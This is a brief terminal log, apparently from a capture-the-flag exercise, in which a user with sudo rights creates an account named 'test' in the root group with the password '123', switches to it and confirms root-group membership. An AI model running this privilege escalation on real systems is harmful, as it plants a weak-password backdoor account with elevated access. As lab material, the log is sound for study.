 ctfer@d68ea856ed51:/home/ctfgame$ sudo adduser test -gid=0
sudo adduser test -gid=0
Adding user `test' ...
Adding new user `test' (1002) with group `root' ...
Creating home directory `/home/test' ...
Copying files from `/etc/skel' ...
New password: 123
Retype new password: 123
passwd: password updated successfully
Changing the user information for test
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
ctfer@d68ea856ed51:/home/ctfgame$ su test
su test
Password: 123
test@d68ea856ed51:/home/ctfgame$ id
id
uid=1002(test) gid=0(root) groups=0(root)
test@d68ea856ed51:/home/ctfgame$